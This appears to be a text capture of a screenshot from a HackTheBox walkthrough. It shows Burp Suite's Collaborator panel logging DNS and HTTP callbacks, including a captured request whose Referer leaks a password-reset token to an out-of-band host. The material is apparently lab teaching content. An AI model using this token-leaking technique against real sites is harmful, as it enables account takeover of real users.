 Applications Places System Thu Mar 16, 20:12
Burp Suite Professional v2023.2.3 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
<3 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically ?
# Time Type Payload Source IP address Comment
1 2023-Mar-16 20:10:34.851 UTC DNS 154r3hdfge625gbgo0giay81lsrlfg35 52.173.245.121
2 2023-Mar-16 20:10:34.859 UTC DNS 154r3hdfge625gbgo0giay81lsrlfg35 52.161.105.39
3 2023-Mar-16 20:10:34.863 UTC DNS 154r3hdfge625gbgo0giay81lsrlfg35 52.161.104.138
4 2023-Mar-16 20:10:34.899 UTC DNS 154r3hdfge625gbgo0giay81lsrlfg35 20.228.56.12
5 2023-Mar-16 20:10:45.087 UTC DNS 154r3hdfge625gbgo0giay81lsrlfg35 23.19.68.208
6 2023-Mar-16 20:10:45.744 UTC HTTP 154r3hdfge625gbgo0giay81lsrlfg35 50.115.116.131
7 2023-Mar-16 20:10:49.332 UTC DNS 154r3hdfge625gbgo0giay81lsrlfg35 40.122.52.51
8 2023-Mar-16 20:10:50.775 UTC HTTP 154r3hdfge625gbgo0giay81lsrlfg35 40.94.27.3
9 2023-Mar-16 20:10:50.775 UTC HTTP 154r3hdfge625gbgo0giay81lsrlfg35 40.94.27.3
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n Inspector
1 GET /favicon.ico HTTP/1.1
2 Host: 154r3hdfge625gbgo0giay81lsrlfg35.oastify.com
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
5 Accept: */*
6 Referer: http://154r3hdfge625gbgo0giay81lsrlfg35.oastify.com/reset-password/?token=ebfddfa0-d7d5-759d-b9df-25cdecad1e78
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9
10
Request attributes 2
Request headers 7
? Search... 0 highl
HACKTHEBOX